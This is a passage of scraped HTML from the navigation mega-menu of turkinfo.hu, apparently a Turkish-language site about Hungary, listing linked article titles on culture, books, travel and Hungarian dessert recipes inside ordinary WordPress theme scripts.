alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  